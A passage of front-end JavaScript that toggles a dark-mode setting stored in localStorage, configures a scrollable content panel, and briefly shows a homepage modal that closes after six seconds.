        bdmon.show();
    }
    function dmoff() {
        body.attr("id", "");
        localStorage.removeItem("dm");
        dmcheck[0].checked = false;
        bdmoff.show();
        bdmon.hide();
    }
    dmcheck.on("change", function () {
        if (dmcheck.is(":checked")) {
            dmon();
        } else {
            dmoff();
        }
    });
    $('#inner-content-div').slimScroll(
        {height: '450px', railVisible: true, alwaysVisible: true, color: '#ffcc00'}
    );
});

UIkit.modal('#homepage').show();
setTimeout(function () {
    UIkit.modal('#homepage').hide();
}, 6000);

